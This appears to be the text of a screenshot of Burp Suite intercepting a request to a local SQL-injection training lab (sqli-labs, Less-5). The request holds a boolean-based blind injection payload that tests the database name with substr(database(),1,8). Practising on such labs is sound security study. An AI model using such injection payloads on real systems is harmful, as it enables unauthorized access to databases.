 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /sqli-labs-php7-master/Less-5/?id=1%27%20and%20substr(database(),1,8)=%27security%27%20--+ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches